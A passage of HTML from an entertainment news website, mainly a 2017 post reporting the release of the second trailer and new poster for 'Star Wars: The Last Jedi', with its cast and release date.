/*# sourceURL=metaslider-public-inline-css */
</style>
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://creativemediatimes.com/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.7' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-4990 single-format-standard custom-background wp-embed-responsive wp-theme-twentyeleven metaslider-plugin single-author two-column right-sidebar mob-menu-slideout-over moz-sidebar-adjust">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://creativemediatimes.com/" rel="home">Creative Media Times</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>

						<a href="https://creativemediatimes.com/">
				<img src="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg" width="1000" height="93" alt="Creative Media Times" srcset="https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2.jpg 1000w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-300x28.jpg 300w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-768x71.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/04/aicm_topbanner2-500x47.jpg 500w" sizes="(max-width: 1000px) 100vw, 1000px" decoding="async" fetchpriority="high" />			</a>
			
						<div class="only-search with-image">
					<form method="get" id="searchform" action="https://creativemediatimes.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			</div>
				
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-28"><a href="https://creativemediatimes.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16"><a href="https://creativemediatimes.com/category/movies/">Movies</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://creativemediatimes.com/category/music/">Music</a></li>
<li id="menu-item-16039" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16039"><a href="https://creativemediatimes.com/category/indie/">Indie</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://creativemediatimes.com/category/comics/">Comics</a></li>
<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://creativemediatimes.com/category/arts-and-culture/">Arts and Culture</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://creativemediatimes.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<div id="primary">
			<div id="content" role="main">

				
					<nav id="nav-single">
						<h3 class="assistive-text">Post navigation</h3>
						<span class="nav-previous"><a href="https://creativemediatimes.com/interview-with-andrew-hollander-about-composing-the-world-of-a-serial-killer-amongst-other-things/" rel="prev"><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href="https://creativemediatimes.com/gal-gadot-eyes-nazi-revenge-thriller-ruin/" rel="next">Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #nav-single -->

					
<article id="post-4990" class="post-4990 post type-post status-publish format-standard hentry category-movie-trailers category-movies category-star-wars">
	<header class="entry-header">
		<h1 class="entry-title">&#8220;Star Wars: The Last Jedi&#8221; Trailer 2 Released</h1>

				<div class="entry-meta">
			<span class="sep">Posted on </span><a href="https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/" title="12:13 pm" rel="bookmark"><time class="entry-date" datetime="2017-10-10T12:13:15+00:00">October 10, 2017</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://creativemediatimes.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
			</header><!-- .entry-header -->

	<div class="entry-content">
		<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><p>By <a href="https://creativemediatimes.com/armando-i/" data-link="https://creativemediatimes.com/armando-i/" data-button="LinkPreview" id="1">Armando</a><br>
<div id="attachment_5000" style="width: 213px" class="wp-caption alignright"><a href="https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi.jpg"><img decoding="async" aria-describedby="caption-attachment-5000" src="https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi-203x300.jpg" alt="" width="203" height="300" class="size-medium wp-image-5000" srcset="https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi-203x300.jpg 203w, https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi-768x1138.jpg 768w, https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi-691x1024.jpg 691w, https://creativemediatimes.com/wp-content/uploads/2017/10/Star-wars-The-Last-Jedi.jpg 800w" sizes="(max-width: 203px) 100vw, 203px" /></a><p id="caption-attachment-5000" class="wp-caption-text">Lucasfilm Ltd. – Walt Disney Studios</p></div><br>
Its only October, a little more than two months away from The Last Jedi’s release, and Lucasfilm is already ramping up the promo.The latest trailer for the film has just been released and its genuinely spectacular. This is the only trailer for the film released so far since the first one debuted during Star Wars Celebration in Orlando last April. </p>
<p>Last Month, star Mark Hamill teased about the released of the trailer after tweeting “Watch Monday Night Football on Monday October 9th – for no reason in particular.” The actor later deleted the post and backtracked that Disney instead “will announce when they are ready.” </p>
<p>Lucasfilm and Walt Disney Studios also release the film’s latest theatrical poster which features General Leia Organa front and center, surrounded by the entire cast and a hooded Skywalker at the top. Its a more crowded one-sheet when compared to first one which focused only on Rey, Luke and Kylo but continues the red color scheme also seen in the trailers. </p>
<p>The second film in the Star Wars trilogy, “Star Wars: The Last Jedi” picks up where “Star Wars: The Force Awakens” left off, where we saw Rey (Daisy Ridley) meeting long lost Jedi Luke Skywalker (Mark Hamill). There is a major revelation in the trailer, one that seem to suggest potentially shocking Rey and Kylo Ren alliance. “I need someone to show me my place in all this,” Rey says to Kylo Ren as the latter offers her his hand. Nerdtastic mind-blown! </p>
<p>The Last Jedi will see the return of Daisy Ridley, Mark Hamill, Adam Driver, John Boyega, and Oscar Isaac, and Carrie Fisher in her last role. Joining the cast this time around are Laura Dern, Benicio del Toro and Kelly Marie Tran. It is the second film in the Star Wars sequel trilogy after 2015’s Star Wars: The Force Awakens. </p>
<p>Produced by Lucasfilm and continues the events established in Star Wars: The Force Awakens, Star Wars: The Last Jedi will storm theaters December 15th, 2017.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/GgBH_UoTu_U" frameborder="0" allowfullscreen></iframe></p>
</body></html>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_16 addtoany_list" data-a2a-url="https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/" data-a2a-title="“Star Wars: The Last Jedi” Trailer 2 Released"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fstar-wars-the-last-jedi-trailer-2-released%2F&amp;linkname=%E2%80%9CStar%20Wars%3A%20The%20Last%20Jedi%E2%80%9D%20Trailer%202%20Released" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fstar-wars-the-last-jedi-trailer-2-released%2F&amp;linkname=%E2%80%9CStar%20Wars%3A%20The%20Last%20Jedi%E2%80%9D%20Trailer%202%20Released" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fcreativemediatimes.com%2Fstar-wars-the-last-jedi-trailer-2-released%2F&amp;linkname=%E2%80%9CStar%20Wars%3A%20The%20Last%20Jedi%E2%80%9D%20Trailer%202%20Released" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"><img src="https://static.addtoany.com/buttons/favicon.png" alt="Share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		This entry was posted in <a href="https://creativemediatimes.com/category/movie-trailers/" rel="category tag">Movie Trailers</a>, <a href="https://creativemediatimes.com/category/movies/" rel="category tag">Movies</a>, <a href="https://creativemediatimes.com/category/star-wars/" rel="category tag">Star Wars</a> by <a href="https://creativemediatimes.com/author/admin/">admin</a>. Bookmark the <a href="https://creativemediatimes.com/star-wars-the-last-jedi-trailer-2-released/" title="Permalink to &#8220;Star Wars: The Last Jedi&#8221; Trailer 2 Released" rel="bookmark">permalink</a>.
		
			</footer><!-- .entry-meta -->
</article><!-- #post-4990 -->

					
				
			</div><!-- #content -->
		</div><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="a2a_follow_widget-2" class="widget widget_a2a_follow_widget"><div class="a2a_kit a2a_kit_size_24 a2a_follow addtoany_list"><a class="a2a_button_facebook" href="https://www.facebook.com/cmtcreativemediatimes" title="Facebook" rel="noopener" target="_blank"></a><a class="a2a_button_instagram" href="https://www.instagram.com/creative.media.times" title="Instagram" rel="noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://twitter.com/home" title="Twitter" rel="noopener" target="_blank"></a></div></aside><aside id="metaslider_widget-32" class="widget widget_metaslider_widget"><div id="metaslider-id-24277" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-24277 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024 4th Quarter" data-height="200" data-width="200">
    <div id="metaslider_container_24277">
        <div id="metaslider_24277">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-27836 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:11" data-slide-type="image"><a href="https://creativemediatimes.com/shelly-hong-to-direct-and-co-write-feature-adaptation-of-getting-rid-of-rosie/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/01-shelly-hong-1.jpg" height="200" width="200" alt="01 shelly-hong" class="slider-24277 slide-27836 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Shelly Hong to Direct and Co-Write Feature Adaptation of Getting Rid of Rosie</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27837 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:13" data-slide-type="image"><a href="https://creativemediatimes.com/toto-christopher-cross-the-romantics-announce-2026-north-american-summer-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/02-toto.jpg" height="200" width="200" alt="" class="slider-24277 slide-27837 msDefaultImage" title="02 toto" /></a><div class="caption-wrap"><div class="caption"><div>Toto, Christopher Cross &amp; The Romantics Announce 2026 North American Summer Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-27838 ms-image " aria-roledescription="slide" data-date="2025-12-30 00:44:14" data-slide-type="image"><a href="https://creativemediatimes.com/we-shall-not-be-moved-recognized-as-one-of-the-years-top-international-films/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/12/03-we-shall-not-be-moved.jpg" height="200" width="200" alt="" class="slider-24277 slide-27838 msDefaultImage" title="03 we-shall-not-be-moved" /></a><div class="caption-wrap"><div class="caption"><div>“We Shall Not Be Moved” Recognized as One of the Year’s Top International Films</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-25840 ms-image " aria-roledescription="slide" data-date="2025-04-27 04:30:09" data-slide-type="image"><a href="https://creativemediatimes.com/selena-gomez-mandy-teefey-executive-produce-docuseries-suspicious-minds-exploring-ai-and-delusion/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/07-suspicious-minds.jpg" height="200" width="200" alt="07-suspicious-minds" class="slider-24277 slide-25840 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Selena Gomez, Mandy Teefey Executive Produce Docuseries “Suspicious Minds” Exploring AI and Delusion</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24285 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:31" data-slide-type="image"><a href="https://creativemediatimes.com/yungblud-sets-2026-north-american-tour-teams-with-aerosmith-for-upcoming-ep/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/06-yungblud-2.jpg" height="200" width="200" alt="06-yungblud" class="slider-24277 slide-24285 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div> <div>Yungblud Sets 2026 North American Tour, Teams With Aerosmith for Upcoming EP</div> </div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24281 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:27" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-to-host-36-film-tribute-to-kevin-brownlow-featuring-napoleon-the-wind-unknown-chaplin/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/04-Kevin-Brownlow-768x477-1-200x200.jpg" height="200" width="200" alt="04 Kevin-Brownlow-768x477" class="slider-24277 slide-24281 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum to Host 36-Film Tribute to Kevin Brownlow Featuring ‘Napoleon,’ ‘The Wind,’ ‘Unknown Chaplin’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-24284 ms-image " aria-roledescription="slide" data-date="2024-10-01 06:13:30" data-slide-type="image"><a href="https://creativemediatimes.com/robert-rodriguez-frank-miller-kadir-nelson-join-jessica-alba-for-lucas-museum-panel-at-l-a-comic-con/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2025/10/05-Lucas-Museum-of-Narrative-Art-768x602-1-200x200.jpg" height="200" width="200" alt="05 Lucas-Museum-of-Narrative-Art-768x602" class="slider-24277 slide-24284 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Robert Rodriguez, Frank Miller, Kadir Nelson Join Jessica Alba for Lucas Museum Panel at L.A. Comic Con</div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside><aside id="category-posts-19" class="widget cat-post-widget"><h3 class="widget-title">CES 2026</h3><ul id="category-posts-19-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/lumen-wins-ces-2026-accessibility-award-for-ai-glasses-designed-for-the-blind/" rel="bookmark">.lumen Wins CES 2026 Accessibility Award for AI Glasses Designed for the Blind</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/ces-2026-day-one-robots-everywhere-ai-in-everything/" rel="bookmark">CES 2026 Day One: Robots Everywhere, AI in Everything</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/tianma-brings-big-screens-faster-panels-and-car-displays-to-ces-2026/" rel="bookmark">Tianma Brings Big Screens, Faster Panels, and Car Displays to CES 2026</a></div></li></ul>
</aside><aside id="category-posts-18" class="widget cat-post-widget"><h3 class="widget-title">Sundance 2026</h3><ul id="category-posts-18-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/" rel="bookmark">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/" rel="bookmark">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sundance-film-festival-announces-2026-trailblazer-and-vanguard-award-honorees/" rel="bookmark">Sundance Film Festival Announces 2026 Trailblazer and Vanguard Award Honorees</a></div></li></ul>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">RECENT STORIES</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8830892448170971"
     crossorigin="anonymous"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></aside><aside id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- CMT Square 2019 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8830892448170971"
     data-ad-slot="8031127940"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside><aside id="category-posts-6" class="widget cat-post-widget"><h3 class="widget-title">Music Festivals</h3><ul id="category-posts-6-internal" class="category-posts-internal">
<li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/sabrina-carpenter-hozier-doja-cat-luke-combs-the-strokes-john-summit-doechii-feid-and-cage-the-elephant-to-lead-austin-city-limits-music-festival-2025/" rel="bookmark">Sabrina Carpenter, Hozier, Doja Cat, Luke Combs, The Strokes, John Summit, Doechii, Feid And Cage The Elephant To Lead Austin City Limits Music Festival 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/blink-182-and-hozier-to-headline-sea-hear-now-2025/" rel="bookmark">blink-182 And Hozier To Headline Sea.Hear.Now 2025</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/the-electric-lounge-returns-to-wonderfront-music-arts-festival/" rel="bookmark">The “Electric Lounge” Returns to Wonderfront Music &#038; Arts Festival</a></div></li><li class='cat-post-item'><div><a class="cat-post-title" href="https://creativemediatimes.com/my-chemical-romance-blink-182-deftones-to-headline-shaky-knees-2025/" rel="bookmark">My Chemical Romance, blink-182, Deftones To Headline Shaky Knees 2025</a></div></li></ul>
</aside><aside id="metaslider_widget-25" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22364 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:52:03" data-slide-type="image"><a href="https://creativemediatimes.com/charles-crichtons-classic-caper-comedy-the-lavender-hill-mob-new-4k-restoration/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/03-lavender-hill-mob.jpg" height="200" width="200" alt="" class="slider-16010 slide-22364 msDefaultImage" title="03 lavender hill mob" /></a><div class="caption-wrap"><div class="caption"><div>Charles Crichton’s Classic Caper Comedy The Lavender Hill Mob New 4K Restoration</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-22362 ms-image " aria-roledescription="slide" data-date="2024-04-22 03:51:59" data-slide-type="image"><a href="https://creativemediatimes.com/oscar-micheaux-and-the-birth-of-black-independent-cinema-15-film-festival-opens-may-3-at-film-forum/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/04/01-Oscar-Micheaux.jpg" height="200" width="200" alt="" class="slider-16010 slide-22362 msDefaultImage" title="01 Oscar-Micheaux" /></a><div class="caption-wrap"><div class="caption"><div>Oscar Micheaux and the Birth of Black Independent Cinema 15-Film Festival </div></div></div></li>
            </ul>
        </div>
        
    </div>
</div></aside>
		<aside id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://creativemediatimes.com/sundance-26-burn-brings-hyper-color-and-chaos-to-the-next-section/">Sundance ’26: BURN Brings Hyper-Color and Chaos to the NEXT Section</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/one-battle-after-another-and-hamnet-come-out-on-top-at-the-2026-golden-globes/">‘One Battle After Another’ and ‘Hamnet’ Come Out on Top at the 2026 Golden Globes</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/bruno-mars-announces-the-romantic-tour/">Bruno Mars Announces ‘The Romantic Tour’</a>
									</li>
											<li>
					<a href="https://creativemediatimes.com/2026-sundance-film-festival-unveils-beyond-film-talks-and-events/">2026 Sundance Film Festival Unveils Beyond Film Talks and Events</a>
									</li>
					</ul>

		</aside><aside id="metaslider_widget-28" class="widget widget_metaslider_widget"><div id="metaslider-id-16010" style="max-width: 200px;" class="ml-slider-3-103-0 metaslider metaslider-flex metaslider-16010 ml-slider has-dots-nav ms-theme-default" role="region" aria-label="Recent 2024" data-height="200" data-width="200">
    <div id="metaslider_container_16010">
        <div id="metaslider_16010">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-23424 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:37" data-slide-type="image"><a href="https://creativemediatimes.com/ray-lamontagne-returns-with-u-s-headline-tour-highly-anticipated-new-album/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/ray-lamontagne-1.jpg" height="200" width="200" alt="ray-lamontagne" class="slider-16010 slide-23424 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Ray LaMontagne Returns With U.S. Headline Tour &amp; Highly Anticipated New Album</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23423 ms-image " aria-roledescription="slide" data-date="2024-06-16 02:19:35" data-slide-type="image"><a href="https://creativemediatimes.com/cyndi-lauper-announces-2024-girls-just-wanna-have-fun-farewell-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/cyndi-lauper-1.jpg" height="200" width="200" alt="cyndi-lauper" class="slider-16010 slide-23423 msDefaultImage" /></a><div class="caption-wrap"><div class="caption"><div>Cyndi Lauper Announces 2024 Girls Just Wanna Have Fun Farewell Tour</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23340 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:12" data-slide-type="image"><a href="https://creativemediatimes.com/film-forum-set-to-premiere-agnieszka-hollands-green-border/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/01-green-border.jpg" height="200" width="200" alt="" class="slider-16010 slide-23340 msDefaultImage" title="01-green-border" /></a><div class="caption-wrap"><div class="caption"><div>Film Forum Set To Premiere Agnieszka Holland’s “Green Border”</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23341 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:15" data-slide-type="image"><a href="https://creativemediatimes.com/heart-of-an-oak-premiering-on-the-icon-film-channel-10th-june/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/02-heart-of-an-oak.jpg" height="200" width="200" alt="" class="slider-16010 slide-23341 msDefaultImage" title="02-heart-of-an-oak" /></a><div class="caption-wrap"><div class="caption"><div>“Heart of an Oak” Premiering on the Icon Film Channel 10th June</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23342 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:17" data-slide-type="image"><a href="https://creativemediatimes.com/san-diego-comic-con-has-released-special-guest-lineup/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/03-comiccon-2024.jpg" height="200" width="200" alt="" class="slider-16010 slide-23342 msDefaultImage" title="03-comiccon-2024" /></a><div class="caption-wrap"><div class="caption"><div>San Diego Comic-Con Has Released Special Guest Lineup</div></div></div></li>
                <li style="display: none; width: 100%;" class="slide-23343 ms-image " aria-roledescription="slide" data-date="2024-06-08 23:05:19" data-slide-type="image"><a href="https://creativemediatimes.com/french-montana-announces-2024-gotta-see-it-to-believe-it-tour/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img src="https://creativemediatimes.com/wp-content/uploads/2024/06/04-french-montana.jpg" height="200" width="200" alt="" class="slider-16010 slide-23343 msDefaultImage" title="04-french-montana" /></a><div class="caption-wrap"><div class="caption"><div>French Montana Announces 2024 ‘Gotta See It To Believe It Tour’</div></div></div></li>
